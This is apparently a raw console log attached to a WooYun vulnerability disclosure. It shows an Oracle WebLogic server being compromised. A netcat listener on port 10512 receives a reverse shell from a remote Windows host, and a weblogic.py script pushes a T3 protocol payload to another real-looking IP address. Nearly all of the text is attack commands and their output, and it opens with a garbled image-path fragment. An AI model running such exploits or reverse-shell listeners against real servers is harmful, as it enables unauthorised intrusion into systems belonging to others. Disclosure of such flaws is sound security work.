 10/11/2013  15:17    <DIR>          Windows
               0 File(s)              0 bytes
               8 Dir(s)  371,732,029,440 bytes free
D:\Oracle\user_projects\domains\domain1>^C
C:\Documents and Settings\king7$\桌面>
C:\Documents and Settings\king7$\桌面>nc.exe -lvvp 10512
listening on [any] 10512 ...
203.189.168.49: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [115.28.176.15] from (UNKNOWN) [203.189.168.49] 42572: NO_DATA
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Oracle\Middleware\wlserver_10.3\samples\domains\wl_server>
sending payload...
C:\Users\KING\Desktop\tool>weblogic.py 203.189.168.61 80 111.bin
connecting to 203.189.168.61 port 80
sending "t3 12.2.1
AS:255
HL:19
MS:10000000
PU:t3://us-l-breens:7001
"
received "HELO"
sending payload...
C:\Users\KING\Desktop\tool>
www.wooyun.org